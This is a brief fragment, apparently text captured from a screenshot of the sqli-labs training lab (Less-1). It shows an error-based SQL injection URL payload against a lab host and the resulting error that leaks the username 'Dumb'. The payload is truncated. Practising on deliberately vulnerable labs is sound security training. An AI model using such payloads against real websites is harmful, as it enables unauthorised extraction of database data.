 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_sch
Welcome Dhakkan
Duplicate entry 'Dumb#1' for key 'group_key'
SQLI DUMB SERIES-1